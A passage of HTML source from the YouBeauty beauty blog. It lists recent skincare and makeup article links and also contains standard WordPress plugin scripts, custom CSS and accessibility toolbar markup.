tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697397052d932_rand","tdc_css_class_style":"td_uid_10_697397052d932_rand_style"}';
block_td_uid_10_697397052d932.td_column_number = "1";
block_td_uid_10_697397052d932.block_type = "td_block_18";
block_td_uid_10_697397052d932.post_count = "8";
block_td_uid_10_697397052d932.found_posts = "10143";
block_td_uid_10_697397052d932.header_color = "";
block_td_uid_10_697397052d932.ajax_pagination_infinite_stop = "";
block_td_uid_10_697397052d932.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_10_697397052d932);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_10_697397052d932 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697397054929d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
